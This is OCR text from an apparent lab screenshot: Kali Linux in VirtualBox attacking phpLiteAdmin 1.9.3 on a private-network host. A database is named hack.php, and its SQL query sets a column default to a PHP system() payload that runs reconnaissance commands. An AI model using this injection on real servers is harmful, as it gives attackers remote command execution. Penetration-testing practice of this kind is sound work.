 Activities VirtualBox Machine dom 3:16 PM 69 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sun 16:16 2
phpLiteAdmin - Mozilla Firefox
phpLiteAdmin
192.168.0.9/dbadmin/test_db.php?view=sql
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] info
Create New Database [?]
Create
Log Out
/usr/databases/test_users
Structure SQL Export Import Vacuum Rename Database Delete Database
Run SQL query/queries on database '/usr/databases/test_users'
'1' TEXT default '<?php system("whoami; id; cat /etc/*-release; uname -a"); ?>'
Delimiter ; Go
Right Ctrl